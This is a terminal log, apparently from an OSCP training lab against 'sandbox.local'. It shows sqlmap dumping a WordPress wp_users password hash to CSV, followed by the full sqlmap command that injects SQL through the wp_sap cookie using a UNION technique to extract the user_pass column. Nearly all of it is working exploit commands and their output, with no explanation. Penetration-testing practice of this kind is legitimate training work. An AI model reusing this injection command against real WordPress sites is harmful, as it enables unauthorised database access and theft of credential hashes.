 [15:54:06] [DEBUG] analyzing table dump for possible password hashes
Database: wordpress
Table: wp_users
[1 entry]
+------------------------------------------+
| user_pass                                |
+------------------------------------------+
| $P$BfBIi66MsPQgzmvYsUzwjc5vSx9L6i\\\\\\/ |
+------------------------------------------+
[15:54:06] [INFO] table 'wordpress.wp_users' dumped to CSV file '/home/squid/.sqlmap/output/sandbox.local/dump/wordpress/wp_users.csv'
[15:54:06] [INFO] fetched data logged to text files under '/home/squid/.sqlmap/output/sandbox.local'
[*] ending @ 15:54:06 /2020-06-23/
squid@CoolHandKali:/Yeet/Machines/OSCP/Lab/24$ sqlmap --cookie "wp_sap=[\"1650149780')) OR 1=2 *" -u http://sandbox.local -p "wp_sap" --dbms "MariaDB" --suffix "#\"]" --level 5 --technique U --union
-cols 11 --union-char 1 -D wordpress -T wp_users -C user_pass --dump -v4